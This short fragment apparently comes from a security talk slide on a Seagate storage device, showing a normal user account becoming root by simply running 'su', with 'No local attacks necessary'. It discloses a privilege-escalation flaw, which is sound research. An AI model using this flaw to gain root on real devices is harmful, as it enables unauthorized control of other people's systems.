 User accounts can elevate to Root
• Seagate-3E080F:~$ id
– uid=1000(test) gid=1000(test)
• Seagate-3E080F:~$ su
– Seagate-3E080F:/Data/test# id
– uid=0(root) gid=0(root)
• No local attacks necessary
 